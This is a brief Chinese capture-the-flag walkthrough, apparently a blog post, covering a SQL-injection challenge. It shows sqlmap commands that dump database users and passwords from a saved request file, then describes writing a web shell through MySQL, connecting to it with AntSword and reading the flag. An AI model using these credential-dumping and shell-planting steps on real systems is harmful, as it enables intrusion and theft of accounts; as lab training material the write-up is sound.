

由于前面直接写码无法写入,只能通过数据库再去尝试写码

先读取用户名

python sqlmap.py -r req.txt --users

读取密码:

python sqlmap.py -r req.txt --passwords

再连接mysql :

写码:



连接蚁🗡:

拿到flag:

flag-{bmhc865116e-a96a-43a2-9bbc-1aa03a88321b}

791

791

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?